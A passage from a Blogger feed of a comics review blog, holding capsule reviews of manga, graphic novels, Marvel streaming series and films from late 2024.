goofy despite all the implied or depicted death, and I particularly liked the \"Agatha Harkness stars in Howard Stark's movies as cover for a massive ritual\" episode that involved a sort of Busby Berkeley vs. Bollywood dance sequence.\u0026nbsp; I did like the fact there didn't seem to be any particular connections.\u0026nbsp; Episode 1 was basically a riff on Mech Strike meets Godzilla and\/or Ultraman, Ep 2 with Agatha was song and dance and making the Eternals movie never happen, Ep 3 a goofy buddy comedy, and Ep 4 a sort of followup to a throwaway gag in one of the season 1 episodes.\u0026nbsp; But then the arc showed up, and it kinda retroactively made me cringe about the first four eps, because I knew that they'd somehow be roped into the endgame.\u0026nbsp; Look, tying multiple What If? stories into a single narrative was somewhat fresh and interesting in season 1, but it was already feeling tedious in season 2.\u0026nbsp; Fortunately, it didn't turn out to be a big \"everyone has to save the multiverse\" story, but more of a personal thing about friendship.\u0026nbsp; And blowing stuff up.\u0026nbsp; The stakes were still cosmic, in a way, but really about changing someone's heart even if it took a large dose of Kirby Krackle to get there.\u0026nbsp; All in all, a bit uneven, and some of the episodes felt like they were driven by what voice actors were available.\u0026nbsp; If you already have Disney+, it's worth taking the time to watch this season, but it's not something I'd recommend subscribing just to watch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; The first of the Adventure Finders epilogues is delayed due to artist hand pain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s1000\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s1000\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"718\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s320\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAbout the only characters Yuna\u003Cbr \/\u003Eis taller than.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 10\u003C\/u\u003E: Seven Seas Entertainment - With the fighting done and the escort mission a success, time for a vacation break.\u0026nbsp; Well, a working vacation, but nothing gets blow up or killed this volume, so that counts as downtime.\u0026nbsp; Instead, this is sort of an emotional arc climax as Yuna is forced to face the fact that she's not the person she thought she was.\u0026nbsp; Mortifyingly, as has been obvious to all observers for nine volumes, she's a Good Person.\u0026nbsp; The actual plots and subplots don't really change direction yet, Yuna's still focused on getting the creature comforts she left behind in the modern (\"real\") world, but it's harder to ignore that she at least APPEARS to be the sort of person her grandfather hoped she'd become.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn Rated Teen 13+ (a little suggestive stuff, mostly confined to a single panel).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 2\u003C\/u\u003E: Kodansha - Time to do a little more worldbuilding, and Manabu Yashiro goes a little nuts with it.\u0026nbsp; First off, the book veers into being a high school drama\/comedy (albeit with viscera), like a Marshal Law goes to Furinkan High sort of story.\u0026nbsp; Then we get the origin of the chairs themselves, and finally a plot arc longer than the existence of humanity gets thrown into the mix.\u0026nbsp; It all ends up feeling like the \"seat of the pants\" plotting style, but coming together somehow coherently anyway.\u0026nbsp; There's a high background radiation of excessive violence and a lot of Rule of Cool logic.\u0026nbsp; And just when it seems to be settling down into a general \"inhumanity of humanity and inevitable consequences of end stage capitalism,\" vibe, it takes a sharp left turn into Full Metal Alchemist or something.\u0026nbsp; I guess Manabu decided the scope was a little too mundane to support the crazy set pieces.\u0026nbsp; I'm curious to know where this goes next, and Manabu probably is too.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.99\/$18.99Cn, rated Older Teen 16+\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 3-5\u003C\/u\u003E: Yen Press - Okay, all caught up, and vol 6 doesn't have a publication date I can find, leaving me hanging, oops.\u0026nbsp; Anyway, this is a very slow burn story, more like a Victorian travelogue in pacing (but not in racism or paternalism, it's the opposite there).\u0026nbsp; It's all about the process of learning about culture and language, and while there's occasional \"man vs. nature\" conflicts and (sometimes literal) cliffhangers, you really gotta be there for the process or you're probably not going to enjoy this series.\u0026nbsp; There is an overall long term plot of sorts, with the concerns that human civilization will eventually just steamroller the Netherworld in its hunger for resources.\u0026nbsp; It's a ticking clock with an unknown amount of time left, and if humanity continues to think of those in the Netherworld as mere creatures the next war will not go very well for the Netherworlders.\u0026nbsp; Can researchers like the protagonist and his mentor convince the outside world that these are people, and would it even matter given that humans will exploit other humans?\u0026nbsp; To make things worse, the Netherworld seems to lack a number of cultural norms that would let them mount any sort of unified resistance to human encroachment...faced with seemingly nonviolent colonization they'd just shrug and let themselves get pushed into smaller and smaller pockets before being wiped out entirely...just like the culture of the protagonist's grandmother, the last living speaker of a now-dead language.\u0026nbsp; Is this series full of metaphors regarding real world treatment of \"primitive\" peoples?\u0026nbsp; You betcha.\u0026nbsp; But it's far more wistful than preachy or polemic.\u0026nbsp; That tone may change in future installments, of course.\u0026nbsp; Recommended with the warnings above.\u0026nbsp; $15.00\/$19.50Cn, rated Teen plus Language and Violence.\u0026nbsp; (Okay, there's a LOT of language, but very little is actually harsh.\u0026nbsp; Just potentially confusing and frustrating.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagical Girl Incident vol 3 (of 3)\u003C\/u\u003E: Yen Press - I do not recommend doing what I did, and just picking this up to read it.\u0026nbsp; If you read vol 2 when it came out, you really should reread it before starting this one.\u0026nbsp; Why?\u0026nbsp; Because Zero Akabane is not exactly good at accommodating readers returning after a break (important characters don't get named or even clearly identified for chapters at a time), and this series does not have the commonly-found \"story\/characters so far\" pages at the start.\u0026nbsp; It REALLY needs those catch-up pages.\u0026nbsp; There's a lot of worldbuilding and character stuff that took a while for me to pick back up on, and I regret not stopping and going back to reread previous volumes first.\u0026nbsp; That said, this is a very satisfying end to the story, and while there's a bunch of worldbuilding elements I wish could be explored, I guess I can hope for a sequel\/prequel\/spinoff or something.\u0026nbsp; (I suspect some of those elements were avoided because the creator wasn't sure they could do a good job with 'em.)\u0026nbsp; The core story, the characters, and how things resolve are all great.\u0026nbsp; The storytelling craft itself needs some work, though...this goes beyond \"writing for the trade\" and into \"writing for the omnibus.\"\u0026nbsp; A binge-read series of three volumes.\u0026nbsp; Worth the time, but since it came out spread across a few years it was hurt by the formatting.\u0026nbsp; I'd actually give it a strongly recommended if there was a little better craft going into making things hang together, and I'm still marking it as a Book of Note.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Older Teen with Language and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 5\u003C\/u\u003E: Viz Media\/Viz Signature - And now, more magical girls, but these get health benefits and a good paycheck!\u0026nbsp; Of course, unlike the Magical Girl Incident characters, they do actually need health benefits, since they're really only human outside of their tech.\u0026nbsp; The mild cliffhanger of volume 4 resolves and the mentoring storyline wraps up, and then it's time to plunge into the Main Arc that's been hinted at for a few volumes: the problem of magic use and its effect (or lack of effect) on Kaii mutation.\u0026nbsp; For four volumes we've been getting shown how things have been getting worse lately, with repeated hints that it's directly tied to the use of magic, but we finally get to hear the other side of the argument.\u0026nbsp; Sure, it's a little strawman-ish, and not just because we're following protagonists who disagree with it.\u0026nbsp; The whole \"late stage capitalism ruins everything\" theme kicks in HARD this volume, and it's pretty clear that the rich and powerful will cheerfully doom the world as long as they get to make obscene profits along the way.\u0026nbsp; The counter-argument is really just a paper-thin mask over their greed, similar to (and possibly inspired by) the old Big Tobacco claim that already having cancer caused people to want to smoke cigarettes, rather than cigarettes causing cancer.\u0026nbsp; On the lighter side, we get to meet another new magical girl, this one being obsessed with paperwork and data, so of course her transformation sequence involves signing forms that appear in mid-air.\u0026nbsp; Anyway, while there's some good action stuff and emotional development bits, there's also a LOT of Boardroom Drama that advances the plot but is kinda dry and deliberately understated.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen (mainly monsters).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Spy x Family vol 13, Chainsaw Man vol 17, After God vol 2, The Great Cleric vol 12.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurns out the Kaiju No. 8 book I was expecting this month was not a guidebook as I thought from the name, but rather a light novel, meh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBC90ag6vogA7A-mu_-xXW2phJwoysC8PhHalM-eN-zCy6vZot2cVzIe0RLE9SXw7KVVltU7Bp53GvMpwN2q2VFeydJ_4DYaeYD-UMCaEo5v_NslJ8wiFtUPmsEyb7zfHehxg4Ryv7dcQ_dEwxjdC7A7XOlhY_PrX9EiMZU-SP1BsKscGKZy9v4YNU\/s1500\/91LdW8uzZTL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1083\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBC90ag6vogA7A-mu_-xXW2phJwoysC8PhHalM-eN-zCy6vZot2cVzIe0RLE9SXw7KVVltU7Bp53GvMpwN2q2VFeydJ_4DYaeYD-UMCaEo5v_NslJ8wiFtUPmsEyb7zfHehxg4Ryv7dcQ_dEwxjdC7A7XOlhY_PrX9EiMZU-SP1BsKscGKZy9v4YNU\/s320\/91LdW8uzZTL._SL1500_.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYeah, definitely shouldn't put\u003Cbr \/\u003Ethe cover here, so have most of\u003Cbr \/\u003Ean interior page.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEmpowered vol 12\u003C\/u\u003E: Dark Horse Publishing - This is the final OGN installment of Empowered, as between the shrinking orders and Adam Warren's declining hand health he's looking into other options (also, this has been done and ready to go for years now, Dark Horse just sat on it, further souring Warren's view of this format).\u0026nbsp; Those who follow Warren's Patreon have gotten to see a lot of in progress work over the years, and even recently some deleted scenes, and this volume changed direction radically after the first chapter had been drawn, instead using that chapter for flashbacks interspersed between a revival of an abandoned \"someone else will draw it\" miniseries concept in which Emp is forced through a seemingly endless series of reboots.\u0026nbsp; Fantasy RPG Emp, hardcore badass Emp, horror movie Emp, married to Captain Havoc Emp, etc.\u0026nbsp; This has the dual purpose of letting Warren run through a lot of nifty ideas that can't quite support a whole volume (or even more than a few pages in some cases), and forcing Emp to process the fallout of the Trial By Fire that Neurospear put her through a few realtime years ago in volume 11.\u0026nbsp; Warning, a big part of Emp's solution to all of her problems earns this volume its shrinkwrap and advisory sticker...no nudity beyond what 9PM network TV can't get away with, but SITUATIONS aplenty.\u0026nbsp; Now, this doesn't actually fix all of her problems and wrap them up in a nice bow, but it's clearly Emp's big turning point, and as happy an ending as she's likely to get in a serial genre.\u0026nbsp; The path is now clear, the remaining challenges look surmountable.\u0026nbsp; Other than, you know, the potential destruction of the world still lingering on the horizon like a stormcloud, but at least Emp's going to be going into that crisis with a lighter heart.\u0026nbsp; Recommended.\u0026nbsp; $19.99\/$25\/99Cn with an Explicit Content Parental Advisory with strongly implied throuple.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cursed Princess Club vol 4 got pushed back, and is technically coming out in January, on the 28th, but if I have to order it for delivery I won't get it until February.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeah, a month off from these as I build up enough of a stack to be worth the shipping costs.\u0026nbsp; The store where I get my floppies is going to be under new management, but it looks like it'll be a smooth transition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Fantastic Four #27, Gatchaman #5, Gatchaman Galactor #4 (of 4), Moon Knight Fist of Khonshu #2-3, Star Trek Lower Decks #1-2, Vampirella #673, Ultraman x Avengers #3 (of 4), and whatever else comes out in the first week or two of January.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has joined the ranks of air fryer owners, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Freedom ain't a flaw to be fixed!!\" - Hiromi Sakura, Magical Girl Incident vol 3\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/871080982076865069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/12\/daves-capsules-for-december-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/871080982076865069"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/871080982076865069"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/12\/daves-capsules-for-december-2024.html","title":"Dave's Capsules for December 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8043562325082389688"},"published":{"$t":"2024-11-29T23:52:00.000-05:00"},"updated":{"$t":"2024-11-29T23:52:58.508-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Adventures With Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAgatha All Along, Deadpool \u0026amp; Wolverine, Moon Girl and Devil Dinosaur \"The Gatekeeper\" withdrawn episode, Cat + Gamer vol 6, Cthulhu Cat, Heterogenia Linguistico vol 2, After God vol 1, Asadora! vol 8, Primer: Clashing Colors, Star Trek Lower Decks Warp Your Own Way, The Little Trashmaid vol 2, Fantastic Four #26, Venom War: Fantastic Four, Moon Knight Fist of Khonshu #1, Ultraman x Avengers #2 (of 4), My Adventures With Superman #5-6 (of 6), Gatchaman Galactor #2-3 (of 4), Gatchaman #4, Vampirella #672, My Little Pony Classics Reimagined: the Odyssey.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s273\/download.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"184\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s1600\/download.jpg\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMagic is purple.\u003Cbr \/\u003EAnd green.\u0026nbsp; And red.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgatha All Along\u003C\/u\u003E: Marvel\/Disney+ - Technically this did end in October, in that they wrapped up with two episodes on Halloween.\u0026nbsp; If you want a purely linear story, this is not for you.\u0026nbsp; On the other hand, if you're cool with nested flashbacks, people unstuck in time, and \"here's what was actually happening that you only saw from a deliberately obscured viewpoint five episodes ago\" kind of stuff, you'll do well with this series.\u0026nbsp; Appropriately for the way it plays with time, this series looks both backwards at Agatha Harkness's origins and life, and forwards in terms of setting up a potential Phase Whenever They Get To It protagonist.\u0026nbsp; While not exactly a musical, there's a lot of diegetic music, and it's pretty good.\u0026nbsp; Obscure Marvel magic stuff from the comics is mined, although often just for the name (e.g. Jennifer Kale has almost nothing at all in common with the version from the comics), and generally ditching some of the more potentially racist elements of some of the characters thus dug up.\u0026nbsp; (Marvel's magic scene in the comics is full of Romani, but not by that name, and leaning hard into stereotypes.)\u0026nbsp; On top of all that, it's sort of cleaning up a bit of the mess left by Multiverse of Madness, which was not exactly the MCU's finest hour in terms of character assassination.\u0026nbsp; Despite the heavy load it's lifting, the series manages to be pretty self-contained, with flashbacks or other references explaining anything viewers really NEED to know about WandaVision, and mostly focusing on characters who are blank slates in the MCU and so the writers don't assume the viewers know anything about 'em.\u0026nbsp; The plot threads tie together nicely, and while the door is technically open to a season 2, it's more likely that the followup will be someone else's series with Agatha back to the supporting role.\u0026nbsp; Oh, and in terms of content warnings, there's a fair amount of sometimes gruesome death, a few seconds of Agatha's bare butt, and technically a Kill Your Gays but It's Complicated.\u0026nbsp; Recommended.\u0026nbsp; Currently only on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDeadpool \u0026amp; Wolverine\u003C\/u\u003E: Marvel Studios - While previous Deadpool movies have sort of hinted at Deadpool existing in the MCU, or at least a version of it, this one explicitly brings Deadpool into the maddening multiverse with a branch of the TVA being the inciting antagonist as well as the plot device that lets Deadpool team up with Wolverine despite Wolverine being kinda dead.\u0026nbsp; And he does team up with the dead version of Wolverine, which is as nasty as you might expect.\u0026nbsp; Seriously, if some of the deaths in Agatha All Along are a bit much for you, what are you doing watching any Deadpool movie at all, much less this one?\u0026nbsp; The stuff Deadpool does with Wolverine's remains isn't even in the top five \"disgusting abuse of the human form played for laughs\" for this movie.\u0026nbsp; The very darkly comedic tone is probably a big part of how they got away with this being only a hard R and not NC-17 for \"a bit much even for Americans\" violence.\u0026nbsp; All those warnings out of the way, I did find it funny and it had some good character arcs as well as providing a second chance for a lot of Marvel's abandoned ideas.\u0026nbsp; Deadpool is solidly part of the wider MCU now, while also being safely on a variant timeline so other movies can ignore his presence if they like.\u0026nbsp; Recommended with so, SO many warnings and caveats.\u0026nbsp; Price varies by store and format, also on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl and Devil Dinosaur: The Gatekeeper\u003C\/u\u003E: Marvel - Okay, normally I avoid reviewing things that I didn't get 100% legally, but this may or may not ever be available legally.\u0026nbsp; Why?\u0026nbsp; Because despite Moon Girl already being cancelled anyway at the end of the upcoming season, Disney decided to exercise preemptive obedience to the political atmosphere and yank an episode about trans athletes.\u0026nbsp; Naturally, copies of it were available within hours of the news of the banning coming out, so I decided to grab one and try to evaluate it on its merits, rather than on the controversy.\u0026nbsp; This is definitely a Supporting Cast episode, with Luna herself mostly in a cheerleading\/moral support role and Devil as part of the comic relief B-plot.\u0026nbsp; There's some other callbacks to previous seasons, such as the running gag of the supervillain plot device rummage sale, exposition courtesy of the Beyonder, and reference to Brooklyn's nerdy little brother, so it does mesh into the series rather than being just a side trip for a Very Special Episode.\u0026nbsp; Oh, and it would have been so easy for a show that 